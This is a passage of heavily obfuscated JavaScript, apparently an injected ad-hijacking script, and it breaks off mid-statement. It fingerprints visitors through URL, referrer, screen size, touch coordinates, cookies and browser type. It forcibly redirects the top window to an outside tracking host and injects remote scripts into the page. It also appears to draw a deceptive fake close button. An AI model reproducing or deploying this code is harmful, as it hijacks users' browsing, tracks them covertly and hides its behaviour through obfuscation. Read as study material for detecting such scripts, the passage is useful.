\"hFFJLg\\/\\/s0}}mh6TSX(m(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"gn00P','key','getTime','parse','sNYKM','SJFBO','px\x20-','EhSCa','438306sbCOfD','{border-radius:10px;\x20color:\x20#fffcfc;\x20border:2px\x20solid\x20#ea4335;\x20box-sizing:initial;}','GzcbQ','QjZOA','3|1|4|0|2','gpUSH','ZztYE','bottom:','indexOf','is_com','plWIA','ATzhO','DWyrP','QrQWZ','ynhHX','MwdAL','&screen=','GihtJ','wmAGc','HFuFj','vLGcr','px;\x20background-size:\x20','hiheight','&se=','zUOzE','open','insertBefore','&refso=','dWXEc','iJhbI','is_not','touches','Xvxcy','DoRpi','tWJDk','qmKuT','RSRgM','xx_channel_id','4685iVPccO','srYnE','WwLak','screen','sSBai','readyState','px;\x20background-position:\x20-',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x20-1px;}','ECmht','clientY','PJtBq','stJew','hmHuc','aFuGg',')\x20!important}','ucbrowser','iWeax','body','lIDhZ','AujLP','sKOCZ','WkjgB','GET','sgrFA',';expires=','hOysp','KByVF','RGnOJ','vdxtb','AcXII','length','innerWidth','FNOgN','pcurl','RNUKp','now','fKMIk','VSzeq','ZBZqO','height:\x20','vwsno','DeviceMotionEvent','ueVEV','gHQTy','gehxw','(^|\x20)lt_','/cc/','oeguM','xwRMl','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','DfCeU','onreadystatechange','time','getItem','position','location','fWIAc','xCYAY','head','mqqbrowser','pbMVv','&target=0','/d/','after','body{margin:\x200px;}','aSiNB','jjjuZ','cLab','close','AeAqW','HfDNI','gdApK','DYkoW','{background-image:\x20url(data:image/png;base64,','ChoNi','floor','\x20~\x20','dZDpw','cookie','ieExh','EvJgE','mwSZJ','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','MpfLT','&jiami=1','WquOM','yUglL','false_clo','GsVBd','px\x20'];a0_0x5a3e=function(){return _0x4766e5;};return a0_0x5a3e();}(function(_0x2e6c78,_0xd0effd){var _0x29111e=a0_0x3181,_0x30ac4e=_0x2e6c78();while(!![]){try{var _0x6d1bd6=parseInt(_0x29111e(0x2fc))/0x1*(parseInt(_0x29111e(0x22a))/0x2)+-parseInt(_0x29111e(0x258))/0x3+-parseInt(_0x29111e(0x1cb))/0x4*(parseInt(_0x29111e(0x27e))/0x5)+parseInt(_0x29111e(0x217))/0x6+-parseInt(_0x29111e(0x200))/0x7*(-parseInt(_0x29111e(0x1ed))/0x8)+parseInt(_0x29111e(0x312))/0x9+-parseInt(_0x29111e(0x30d))/0xa*(parseInt(_0x29111e(0x1b8))/0xb);if(_0x6d1bd6===_0xd0effd)break;else _0x30ac4e['push'](_0x30ac4e['shift']());}catch(_0x1420a8){_0x30ac4e['push'](_0x30ac4e['shift']());}}}(a0_0x5a3e,0x26a75),!(function(){var _0x17980d=a0_0x3181,_0xc4a6df={'SYLiA':_0x17980d(0x24d),'UIOoI':function(_0x235001,_0x18b5d4){return _0x235001<_0x18b5d4;},'jAecn':function(_0x3b3570,_0x100da4){return _0x3b3570*_0x100da4;},'jpjCZ':function(_0x1069bb,_0x46bd0c){return _0x1069bb+_0x46bd0c;},'FNOgN':'=([^;]*)(;|$)','LEauv':function(_0x4279e2,_0x4699f8){return _0x4279e2(_0x4699f8);},'EvJgE':function(_0x44d8ba,_0x1ff19a){return _0x44d8ba+_0x1ff19a;},'RaQSZ':function(_0x44e257,_0x3a3b91){return _0x44e257*_0x3a3b91;},'bFaMD':function(_0x3f4d9f,_0x19a32b){return _0x3f4d9f+_0x19a32b;},'JJAGx':_0x17980d(0x296),'wOHFJ':'iscookie','dPrKP':function(_0x214060,_0x44de93){return _0x214060==_0x44de93;},'fKMIk':_0x17980d(0x1e2),'AeAqW':function(_0x32f0ec,_0x3d532a){return _0x32f0ec-_0x3d532a;},'RZcoN':_0x17980d(0x224),'jVIrc':'touchstart','VmCrb':function(_0x27a259,_0x1c6694){return _0x27a259==_0x1c6694;},'Dircd':_0x17980d(0x1b9),'DWyrP':function(_0xd88f56,_0x3f5ed8){return _0xd88f56==_0x3f5ed8;},'cbmTx':function(_0x45f497,_0x2429ab){return _0x45f497+_0x2429ab;},'ynhHX':function(_0x3c0233,_0x1042f3){return _0x3c0233+_0x1042f3;},'stJew':_0x17980d(0x2f3),'EhSCa':function(_0x14b66b,_0x2f6eb5){return _0x14b66b+_0x2f6eb5;},'teCQG':_0x17980d(0x26f),'qJNBv':function(_0x580d6d,_0x116b3a){return _0x580d6d+_0x116b3a;},'sSBai':'&interval=','svAmP':function(_0x45584f,_0x167db9){return _0x45584f(_0x167db9);},'hGfhA':function(_0x5c845d,_0x13f8c6){return _0x5c845d-_0x13f8c6;},'gdApK':function(_0x4401af,_0x58fe12){return _0x4401af+_0x58fe12;},'mZsvs':function(_0x194e7b,_0x4e133d){return _0x194e7b+_0x4e133d;},'usUOD':function(_0x259a75,_0x3b5d13){return _0x259a75+_0x3b5d13;},'BrRMo':function(_0x530ae0,_0x20323f){return _0x530ae0+_0x20323f;},'WwLak':function(_0x5e0811,_0x47771d){return _0x5e0811+_0x47771d;},'GsVBd':function(_0x3529b9,_0x2531b8){return _0x3529b9+_0x2531b8;},'riUpS':function(_0x2821fb,_0x3a5e58){return _0x2821fb+_0x3a5e58;},'uzIGe':function(_0x50c110,_0x4a8829){return _0x50c110+_0x4a8829;},'VzSPb':_0x17980d(0x20a),'dWXEc':function(_0x5a51c9,_0x47a49b){return _0x5a51c9(_0x47a49b);},'lIDhZ':function(_0x44e5fe,_0x5c75f8){return _0x44e5fe+_0x5c75f8;},'YxBrc':function(_0x3d5851,_0x5c6dae){return _0x3d5851(_0x5c6dae);},'HfDNI':_0x17980d(0x2d2),'hOysp':function(_0x280f6e,_0x24f70a){return _0x280f6e+_0x24f70a;},'gHQTy':_0x17980d(0x268),'KWsqf':_0x17980d(0x1db),'YKZwh':function(_0x244edb,_0x55dbf9){return _0x244edb!=_0x55dbf9;},'XtVwl':function(_0x2840e5,_0x2bf728){return _0x2840e5+_0x2bf728;},'HFuFj':_0x17980d(0x2e9),'mknLt':'&ipnumber=','ZztYE':function(_0x3f3bbe,_0x22ef7b){return _0x3f3bbe+_0x22ef7b;},'GWakm':function(_0x1af591,_0x423758){return _0x1af591+_0x423758;},'xCYAY':_0x17980d(0x207),'GzcbQ':function(_0x4dc992,_0x5afe2a){return _0x4dc992(_0x5afe2a);},'Jdogx':function(_0x3e2c5d,_0x4eb1d5){return _0x3e2c5d+_0x4eb1d5;},'dQofu':_0x17980d(0x1e8),'MwdAL':function(_0x574990,_0x406007){return _0x574990+_0x406007;},'nUpeT':_0x17980d(0x1f6),'kRxEq':function(_0x10a9db,_0x43461d){return _0x10a9db(_0x43461d);},'jyOEe':function(_0x2e17ad,_0x18e626){return _0x2e17ad/_0x18e626;},'uYNcJ':function(_0x16e7cf,_0x262475){return _0x16e7cf+_0x262475;},'VSzeq':'&t=','TTTws':function(_0x1dfeed,_0xcd5189){return _0x1dfeed==_0xcd5189;},'wGuan':_0x17980d(0x1bb),'sNYKM':function(_0x5e2ff3,_0x41e2ed){return _0x5e2ff3+_0x41e2ed;},'ECmht':function(_0x10e8bc,_0x11a7b7){return _0x10e8bc+_0x11a7b7;},'oeguM':_0x17980d(0x30a),'bMeAd':function(_0x3c6159,_0x15eb04){return _0x3c6159+_0x15eb04;},'MaFeO':function(_0xd7faeb,_0xd6dec9){return _0xd7faeb>=_0xd6dec9;},'RGnOJ':function(_0x3e0c41,_0x31654a){return _0x3e0c41>=_0x31654a;},'fWIAc':_0x17980d(0x28d),'iPFZt':function(_0x1ee99a,_0x43fa81){return _0x1ee99a>=_0x43fa81;},'gehxw':_0x17980d(0x2b9),'sgrFA':_0x17980d(0x2bb),'yUglL':function(_0x458c1d,_0x550932,_0x1d34b0){return _0x458c1d(_0x550932,_0x1d34b0);},'ZEOjf':_0x17980d(0x2be),'SSwXL':function(_0x168bd2,_0x1639b4){return _0x168bd2+_0x1639b4;},'jhvhd':_0x17980d(0x2d0),'aJcRo':function(_0x2d9402,_0x570452){return _0x2d9402+_0x570452;},'iWeax':_0x17980d(0x2ca),'HIrdC':_0x17980d(0x259),'QkRFX':function(_0x33702c,_0x28f91b){return _0x33702c+_0x28f91b;},'IAyOC':function(_0x3c3d81,_0x53b2cf){return _0x3c3d81+_0x53b2cf;},'RCHMc':':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x208px;}','AGMIF':'div','pRDyG':function(_0x1984e4,_0x2130f3){return _0x1984e4+_0x2130f3;},'WtyLe':_0x17980d(0x2c7),'BXkar':_0x17980d(0x1ee),'CKumM':function(_0x283058,_0x596a62){return _0x283058+_0x596a62;},'ZBZqO':_0x17980d(0x219),'iRMzA':function(_0x330616,_0x231578){return _0x330616<_0x231578;},'NjKiP':_0x17980d(0x1d7),'dweYH':_0x17980d(0x1bf),'SqOdg':function(_0x3ec0c2,_0x16e4dd){return _0x3ec0c2-_0x16e4dd;},'nrirh':function(_0x166881,_0x4e3c97){return _0x166881-_0x4e3c97;},'nETKz':function(_0x1ae13c,_0x3c2e82){return _0x1ae13c<_0x3c2e82;},'qmKuT':function(_0x86551a,_0x5ebdd8){return _0x86551a<_0x5ebdd8;},'qoHwg':function(_0x2b36ac,_0x2ead86){return _0x2b36ac+_0x2ead86;},'Rbzaz':function(_0x44b816,_0x20b67d){return _0x44b816+_0x20b67d;},'lISlu':function(_0xc79e69,_0x577e79){return _0xc79e69+_0x577e79;},'aFuGg':function(_0x2d34ca,_0x2c7d2a){return _0x2d34ca+_0x2c7d2a;},'MLmVt':function(_0x48dc73,_0x5c3ca3){return _0x48dc73+_0x5c3ca3;},'IOUTZ':function(_0xc3f82c,_0x2d8ec9){return _0xc3f82c+_0x2d8ec9;},'VFcQC':function(_0x5310ad,_0xcbcc75){return _0x5310ad+_0xcbcc75;},'DmibW':function(_0x6645df,_0x493134){return _0x6645df+_0x493134;},'iFFFY':function(_0x189d9a,_0x295090){return _0x189d9a+_0x295090;},'dZDpw':function(_0x85ccd3,_0x3976a1){return _0x85ccd3+_0x3976a1;},'AcXII':function(_0x4f9326,_0x38a18a){return _0x4f9326+_0x38a18a;},'dTPdD':function(_0x3c8a17,_0xc40af9){return _0x3c8a17+_0xc40af9;},'WquOM':_0x17980d(0x2fe),'QywwO':_0x17980d(0x1dc),'eOkAg':function(_0x4975cb,_0x25037b){return _0x4975cb*_0x25037b;},'QFDUL':_0x17980d(0x233),'toQsU':function(_0x370b29,_0x2ce7ee){return _0x370b29*_0x2ce7ee;},'jjjuZ':'px;\x20background-position:\x20-','zUOzE':_0x17980d(0x26d),'hKzKz':function(_0x5843eb,_0x3f23c0){return _0x5843eb+_0x3f23c0;},'ruDEz':function(_0x1bafd9,_0x1dafb5){return _0x1bafd9+_0x1dafb5;},'fKIjc':function(_0x53fd41,_0x40cd91){return _0x53fd41+_0x40cd91;},'hjVCO':function(_0x34e4fb,_0x409a3b){return _0x34e4fb+_0x409a3b;},'pytKM':function(_0x14b9a9,_0x204578){return _0x14b9a9+_0x204578;},'SRycr':function(_0x105bf4,_0xe4edf1){return _0x105bf4+_0xe4edf1;},'uUVYP':_0x17980d(0x1c0),'vLGcr':function(_0x1ca6c0,_0x28186e){return _0x1ca6c0*_0x28186e;},'VbGJU':function(_0x5b9335,_0xb68813){return _0x5b9335*_0xb68813;},'Mabvg':_0x17980d(0x256),'ZuJpw':_0x17980d(0x2d7),'zaugd':_0x17980d(0x23f),'OVAbN':function(_0x1f1670,_0x40f6e6){return _0x1f1670+_0x40f6e6;},'sLxLR':function(_0x50958f,_0xaa4ee0){return _0x50958f+_0xaa4ee0;},'QrQWZ':function(_0x239fb2,_0x4e0e47){return _0x239fb2+_0x4e0e47;},'CmnTX':function(_0x3c5f2e,_0x392b92){return _0x3c5f2e<=_0x392b92;},'hqRss':function(_0x3dcc01,_0x8dac08){return _0x3dcc01+_0x8dac08;},'zOpKG':function(_0x5edd7a,_0x453249){return _0x5edd7a==_0x453249;},'KByVF':_0x17980d(0x24e),'uaPJG':function(_0x3f9a89,_0x5a4cbc){return _0x3f9a89<=_0x5a4cbc;},'aSiNB':function(_0x1a9d52,_0x26fdf1){return _0x1a9d52+_0x26fdf1;},'PVjUf':function(_0x49455c,_0x31a7ca){return _0x49455c+_0x31a7ca;},'tWJDk':_0x17980d(0x31c),'pIuWz':function(_0x1640b5,_0x5c35c8){return _0x1640b5-_0x5c35c8;},'IzkRi':_0x17980d(0x1b6),'kjgAu':function(_0x517a8d,_0x2a5688){return _0x517a8d+_0x2a5688;},'ZrayG':function(_0x3824d6,_0xa39eac){return _0x3824d6+_0xa39eac;},'eLXje':_0x17980d(0x308),'AujLP':function(_0x4b64bc,_0x5dc917){return _0x4b64bc+_0x5dc917;},'jpukc':function(_0x55f6f0,_0x312a20){return _0x55f6f0==_0x312a20;},'yYAYr':function(_0x27a141,_0x279c8c){return _0x27a141>_0x279c8c;},'iJhbI':function(_0x426227,_0x1135c8){return _0x426227*_0x1135c8;},'RmRMh':_0x17980d(0x2c2),'FnpIS':function(_0x135045,_0x2f8cf1){return _0x135045>_0x2f8cf1;},'ieExh':_0x17980d(0x238),'OSLkG':function(_0x25dc4d,_0x5441b8){return _0x25dc4d==_0x5441b8;},'RdlHx':function(_0x45a925,_0x4c747b){return _0x45a925+_0x4c747b;},'ATzhO':_0x17980d(0x234),'vdxtb':'px;','RSsas':function(_0x56c4fb,_0x2d1f02){return _0x56c4fb+_0x2d1f02;},'yNRJk':_0x17980d(0x25f),'ByuDk':_0x17980d(0x25c),'SJFBO':_0x17980d(0x261),'DYkoW':function(_0x2d478b,_0x382c60){return _0x2d478b==_0x382c60;},'yUUbZ':function(_0x56f764,_0x4f62ac){return _0x56f764<=_0x4f62ac;},'LMrZu':_0x17980d(0x2af),'wmAGc':function(_0x236e90,_0x315793){return _0x236e90>=_0x315793;},'mVOLG':_0x17980d(0x1b4),'BaDIG':function(_0x408539,_0x51423e){return _0x408539+_0x51423e;},'GBEMN':function(_0x1c0484,_0x444b1e){return _0x1c0484>_0x444b1e;},'bzWUs':_0x17980d(0x2eb),'cyEAR':function(_0x814613,_0x3c4d47){return _0x814613+_0x3c4d47;},'MpfLT':_0x17980d(0x2da),'yyRZy':function(_0x5b1d0c,_0x5c7a8e){return _0x5b1d0c==_0x5c7a8e;},'Xvxcy':function(_0x2f707b,_0x44c485){return _0x2f707b(_0x44c485);},'pVdJI':_0x17980d(0x1d9),'kBgDo':function(_0x5266c6,_0x3ec9be){return _0x5266c6(_0x3ec9be);},'WGPDT':function(_0x13b6d2,_0x3f1201){return _0x13b6d2+_0x3f1201;},'nzyat':function(_0x57ecbe,_0x5f543d){return _0x57ecbe+_0x5f543d;},'RSRgM':'https://bug.3ctx0g.com:8004/bug?message=','YTKOa':function(_0x3dc613,_0x1320c0){return _0x3dc613>=_0x1320c0;},'hmHuc':_0x17980d(0x20e),'miJDk':_0x17980d(0x22f),'vwsno':function(_0x3b80c9,_0xd9a8d0){return _0x3b80c9==_0xd9a8d0;},'pAMff':function(_0x551cb0,_0xe817d2){return _0x551cb0>_0xe817d2;},'xvrei':function(_0x2902b3,_0x23525d){return _0x2902b3/_0x23525d;},'GihtJ':function(_0x226aa4,_0x44eb30){return _0x226aa4(_0x44eb30);},'WWODp':function(_0x2fe476,_0x430d53){return _0x2fe476/_0x430d53;},'PJtBq':function(_0x361e42,_0x13c3c7){return _0x361e42*_0x13c3c7;},'ueVEV':function(_0x1d12e5,_0x26b936){return _0x1d12e5(_0x26b936);},'mwSZJ':function(_0x5cf20d,_0x19fdbb){return _0x5cf20d+_0x19fdbb;},'FKnrK':function(_0x85724b,_0x4bdabb){return _0x85724b*_0x4bdabb;},'zdgHJ':function(_0x18511c,_0xdc0bd7){return _0x18511c+_0xdc0bd7;},'PYtQD':_0x17980d(0x250),'xCDqh':function(_0x123f92,_0x38b54a){return _0x123f92(_0x38b54a);},'cvEcX':function(_0x7f2ce4,_0x58b428){return _0x7f2ce4(_0x58b428);},'MviZh':function(_0x5c1e64,_0x487788){return _0x5c1e64(_0x487788);},'pbMVv':function(_0x360b37,_0x572ef3){return _0x360b37/_0x572ef3;},'YHbBC':function(_0x4026d0,_0x183e5b){return _0x4026d0+_0x183e5b;},'mKWxc':function(_0x76696c,_0x37bccd){return _0x76696c(_0x37bccd);},'DfCeU':function(_0x44206d,_0xfd6eac){return _0x44206d*_0xfd6eac;},'Vphju':function(_0x1ef5d7,_0x4b000e){return _0x1ef5d7+_0x4b000e;},'QjZOA':function(_0x139973,_0x188174){return _0x139973+_0x188174;},'gpUSH':_0x17980d(0x2bc),'fCtsL':'Content-type','uUSRq':_0x17980d(0x1ce)},_0x4e2da0=Math[_0x17980d(0x1af)]()['toString'](0x24)[_0x17980d(0x2fa)](Math[_0x17980d(0x2c9)](_0xc4a6df[_0x17980d(0x309)](0x6*Math[_0x17980d(0x1af)](),0x2)));if(null==window[_0x4e2da0]){var _0x1ada31=window[_0x4e2da0]={},_0x52ceba=0x0,_0x49cbb1=0x0,_0x22072c=0x0;if(_0x1ada31['$']=function(_0x1b8d97){var _0x515c5f=_0x17980d;return'.'==_0x1b8d97[_0x515c5f(0x2fa)](0x0,0x1)?document['getElementsByClassName'](_0x1b8d97['substr'](0x1)):'#'==_0x1b8d97['substr'](0x0,0x1)?document['getElementById'](_0x1b8d97[_0x515c5f(0x2fa)](0x1)):document[_0x515c5f(0x2e7)](_0x1b8d97);},_0x1ada31['rc']=function(_0x1802ff){var _0x486010=_0x17980d,_0x3f715a=_0xc4a6df['SYLiA'],_0xf2f819='';for(i=0x0;_0xc4a6df[_0x486010(0x305)](i,_0x1802ff);i++)_0xf2f819+=_0x3f715a['charAt'](Math[_0x486010(0x2c9)](_0xc4a6df[_0x486010(0x1f1)](0x33,Math[_0x486010(0x1af)]())));return _0xf2f819;},_0x1ada31['gCook']=function(_0x4ebb5d){var _0x36c0bc=_0x17980d,_0x1e9d1c,_0x577d9d=new RegExp(_0xc4a6df[_0x36c0bc(0x240)](_0x36c0bc(0x2ab)+_0x4ebb5d,_0xc4a6df[_0x36c0bc(0x29e)]));return(_0x1e9d1c=document['cookie']['match'](_0x577d9d))?_0xc4a6df['LEauv'](unescape,_0x1e9d1c[0x2]):null;},_0x1ada31[_0x17980d(0x239)]=function(_0x214c56,_0x3bdfd3,_0x5721be){var _0x41aae2=_0x17980d,_0x3a9d63=new Date();_0x3a9d63[_0x41aae2(0x209)](_0xc4a6df[_0x41aae2(0x2ce)](_0x3a9d63[_0x41aae2(0x252)](),_0xc4a6df[_0x41aae2(0x1bd)](0x3e8,_0x5721be))),document[_0x41aae2(0x2cc)]=_0xc4a6df[_0x41aae2(0x210)](_0xc4a6df['jpjCZ'](_0x41aae2(0x2e2)+_0x214c56,'='),_0xc4a6df[_0x41aae2(0x1fc)](escape,_0x3bdfd3))+_0xc4a6df['JJAGx']+_0x3a9d63[_0x41aae2(0x318)]();},_0x1ada31[_0x17980d(0x306)]=function(){var _0x229730=_0x17980d;return _0x1ada31['sCook'](_0xc4a6df[_0x229730(0x1f7)],'1'),_0xc4a6df['dPrKP']('1',_0x1ada31[_0x229730(0x245)](_0xc4a6df['wOHFJ']));},_0x1ada31[_0x17980d(0x228)]=function(){var _0x2763c0=_0x17980d;return document['documentElement']['scrollTop']||document[_0x2763c0(0x28f)][_0x2763c0(0x31a)];},_0x1ada31['CScr']=function(_0xd14ae9){var _0x7fb2ad=_0x17980d,_0x36b9d7=document[_0x7fb2ad(0x2f6)](_0xc4a6df[_0x7fb2ad(0x2a2)]);_0x36b9d7['src']=_0xd14ae9;var _0x59b716=document[_0x7fb2ad(0x2e7)](_0xc4a6df[_0x7fb2ad(0x2a2)])[0x0];_0x59b716['parentNode'][_0x7fb2ad(0x272)](_0x36b9d7,_0x59b716);},_0x1ada31['cLab']=function(_0x1879a8){var _0x5ba7e0=_0x17980d;return document[_0x5ba7e0(0x2f6)](_0x1879a8);},_0x1ada31['open']=function(_0x2b09d6){var _0x33710d=_0x17980d,_0x448cc7={'urwaz':function(_0x4ce22d,_0xdffbf6){return _0x4ce22d<_0xdffbf6;},'DoRpi':function(_0x2265b5,_0x5846b7){var _0x5e545c=a0_0x3181;return _0xc4a6df[_0x5e545c(0x2c3)](_0x2265b5,_0x5846b7);},'xwRMl':function(_0x18e368,_0x1a79ab){var _0x23cb38=a0_0x3181;return _0xc4a6df[_0x23cb38(0x240)](_0x18e368,_0x1a79ab);},'moOeO':_0x33710d(0x31b)};if(_0x1ada31[_0x33710d(0x245)]('is_open'))return!0x1;_0x1ada31[_0x33710d(0x239)](_0xc4a6df[_0x33710d(0x220)],'1',0x2);var _0x40ff80=event||window[_0x33710d(0x204)],_0x2bf42c=cy=0x0;_0x40ff80&&_0xc4a6df[_0x33710d(0x21b)](_0xc4a6df[_0x33710d(0x30b)],_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80[_0x33710d(0x277)][0x0][_0x33710d(0x2fd)],cy=_0x40ff80[_0x33710d(0x277)][0x0][_0x33710d(0x287)]),_0x40ff80&&_0xc4a6df['VmCrb'](_0xc4a6df[_0x33710d(0x31d)],_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80[_0x33710d(0x24b)][0x0]['clientX'],cy=_0x40ff80['changedTouches'][0x0][_0x33710d(0x287)]),_0x40ff80&&_0xc4a6df[_0x33710d(0x264)](_0x33710d(0x219),_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80['clientX'],cy=_0x40ff80['clientY']);var _0x579a08=0x1;if(_0x1ada31[_0x33710d(0x306)]()){var _0x3e89f6=_0x1ada31[_0x33710d(0x245)](_0xc4a6df[_0x33710d(0x2ce)](_0x33710d(0x232),_0x2b09d6['id']));if(_0x3e89f6)new Array(),_0x579a08=_0x3e89f6[_0x33710d(0x1ab)](':')[_0x33710d(0x29c)];}_0x2b09d6['open_n']+=0x1;var _0x21eb7f=_0xc4a6df[_0x33710d(0x2e8)](_0xc4a6df['ynhHX'](_0xc4a6df[_0x33710d(0x2ce)](_0x33710d(0x2ac),_0x2b09d6['id']),_0xc4a6df[_0x33710d(0x289)]),_0x2b09d6[_0x33710d(0x276)]);_0xc4a6df[_0x33710d(0x264)]('0',_0x2b09d6['is_not'])&&(_0x21eb7f+=_0xc4a6df['EhSCa'](_0xc4a6df[_0x33710d(0x1e7)],_0x2b09d6[_0x33710d(0x1fb)])),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2f1)](_0xc4a6df[_0x33710d(0x282)],_0xc4a6df[_0x33710d(0x246)](parseInt,_0xc4a6df['hGfhA'](new Date()[_0x33710d(0x252)](),_0x2b09d6[_0x33710d(0x2b2)])/0x3e8)),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x2f2)](_0xc4a6df[_0x33710d(0x2ce)](_0xc4a6df[_0x33710d(0x213)](_0xc4a6df['BrRMo'](_0xc4a6df[_0x33710d(0x280)](_0xc4a6df[_0x33710d(0x2d6)](_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x2d6)](_0xc4a6df[_0x33710d(0x227)](_0x33710d(0x273),window['DeviceOrientationEvent']?0x1:0x0),'_'),navigator[_0x33710d(0x1b1)]),'_'),_0x52ceba),'_'),_0x49cbb1),'_'),_0x22072c)+'_',_0xc4a6df[_0x33710d(0x246)](parseInt,localStorage[_0x33710d(0x2b3)](_0x33710d(0x27d)))),_0x21eb7f+=_0xc4a6df['uzIGe'](_0xc4a6df[_0x33710d(0x1fe)],_0xc4a6df[_0x33710d(0x274)](encodeURIComponent,_0x1ada31['de'](document['URL'][_0x33710d(0x2fa)](0x0,0x96)))),_0x21eb7f+=_0xc4a6df[_0x33710d(0x290)]('&source=',_0xc4a6df[_0x33710d(0x1e5)](encodeURIComponent,_0x1ada31['de'](document['referrer'][_0x33710d(0x2fa)](0x0,0x96)))),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2c4)],_0x21eb7f+=_0xc4a6df[_0x33710d(0x257)](_0xc4a6df['hOysp'](_0xc4a6df[_0x33710d(0x2a9)],window[_0x33710d(0x281)][_0x33710d(0x23c)])+'*',window[_0x33710d(0x281)][_0x33710d(0x205)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x1f4)]+(_0xc4a6df[_0x33710d(0x1a5)](self,top)?0x1:0x0),_0x21eb7f+=_0xc4a6df[_0x33710d(0x30e)](_0xc4a6df[_0x33710d(0x26b)],history[_0x33710d(0x29c)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x227)](_0xc4a6df[_0x33710d(0x22b)],_0x579a08),_0x21eb7f+=_0xc4a6df[_0x33710d(0x25e)](_0xc4a6df[_0x33710d(0x297)](_0xc4a6df['GWakm'](_0xc4a6df[_0x33710d(0x2b7)],parseInt(_0x2bf42c)),'*'),_0xc4a6df[_0x33710d(0x25a)](parseInt,cy)),_0x21eb7f+=_0xc4a6df['Jdogx'](_0xc4a6df[_0x33710d(0x1ae)],_0x2b09d6[_0x33710d(0x23b)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x267)](_0xc4a6df[_0x33710d(0x24f)],_0x2b09d6[_0x33710d(0x2dd)]),_0x21eb7f+='&jstime='+_0xc4a6df[_0x33710d(0x22d)](parseInt,_0xc4a6df[_0x33710d(0x2df)](new Date()[_0x33710d(0x252)](),0x3e8)),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2d9)](_0xc4a6df[_0x33710d(0x2a3)],Math['random']()),_0xc4a6df[_0x33710d(0x2f7)](_0xc4a6df['wGuan'],_0x2b09d6['user_agent'][_0x33710d(0x20f)](/MicroMessenger/i))?_0x1ada31[_0x33710d(0x1e0)](_0xc4a6df[_0x33710d(0x1c7)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f)):(_0x2b09d6[_0x33710d(0x2f4)]=parseInt(Date[_0x33710d(0x2a1)]()),_0xc4a6df[_0x33710d(0x1a5)](top[_0x33710d(0x2b5)],self[_0x33710d(0x2b5)])?top[_0x33710d(0x2b5)]=_0xc4a6df[_0x33710d(0x254)](_0xc4a6df[_0x33710d(0x286)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f),_0xc4a6df[_0x33710d(0x2ad)]):(window[_0x33710d(0x2b5)][_0x33710d(0x212)]=_0xc4a6df[_0x33710d(0x1b2)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f)+_0xc4a6df[_0x33710d(0x2ad)],(_0xc4a6df[_0x33710d(0x229)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0x33710d(0x1c5)),0x0)||_0xc4a6df[_0x33710d(0x299)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0xc4a6df[_0x33710d(0x2b6)]),0x0)||_0xc4a6df[_0x33710d(0x21a)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0xc4a6df[_0x33710d(0x2aa)]),0x0))&&_0x1ada31[_0x33710d(0x1e0)](_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x1c7)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f),_0xc4a6df[_0x33710d(0x295)]))),_0xc4a6df[_0x33710d(0x2d4)](setTimeout,function(){var _0x43d543=_0x33710d;_0x448cc7[_0x43d543(0x23a)](parseInt(_0x448cc7[_0x43d543(0x279)](_0x448cc7[_0x43d543(0x279)](Date['now'](),0x7d0),parseInt(_0x2b09d6[_0x43d543(0x1ca)]))),_0x2b09d6[_0x43d543(0x2f4)])&&_0x1ada31['CScr'](_0x448cc7['xwRMl'](_0x448cc7[_0x43d543(0x2ae)](_0x2b09d6['purl'],_0x21eb7f),_0x448cc7[_0x43d543(0x1fa)]));},0x7d0));},_0x1ada31[_0x17980d(0x1d3)]=function(_0xef8cb1){var _0x29d26f=_0x17980d;_0x1ada31['$']('#'+_0x4f6c8b)&&_0x1ada31['$'](_0xc4a6df[_0x29d26f(0x266)]('#',_0x4f6c8b))[_0x29d26f(0x1e1)]();var _0x3a7238=_0xef8cb1[_0x29d26f(0x1ee)];_0x3a7238+=_0xc4a6df[_0x29d26f(0x303)],_0x3a7238+=_0xc4a6df['BrRMo'](_0xc4a6df['Jdogx'](_0xc4a6df[_0x29d26f(0x309)]('#',_0x3ee589),_0x29d26f(0x2ec)),_0x4cebb2)+_0xc4a6df['jhvhd'],_0x3a7238+=_0xc4a6df['EvJgE'](_0xc4a6df['aJcRo'](_0xc4a6df[_0x29d26f(0x309)]('#'+_0x3ee589,_0xc4a6df['iWeax']),_0x4d1871),_0xc4a6df['HIrdC']),_0x3a7238+=_0xc4a6df[_0x29d26f(0x1cf)](_0xc4a6df[_0x29d26f(0x1a7)]('#',_0x3ee589)+_0xc4a6df[_0x29d26f(0x28e)]+_0x4d1871,_0xc4a6df[_0x29d26f(0x302)]),_0x3a7238+=_0xc4a6df[_0x29d26f(0x254)]('#',_0x3ee589)+_0xc4a6df['iWeax']+_0x4d1871+_0x29d26f(0x285);var 